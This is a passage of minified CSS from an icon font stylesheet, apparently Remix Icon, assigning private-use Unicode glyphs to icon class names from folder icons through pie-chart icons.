older-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}